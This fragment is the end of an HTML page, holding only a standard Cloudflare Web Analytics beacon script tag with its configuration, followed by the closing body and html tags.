	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6348d5865ce4701b8b73877391c272b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>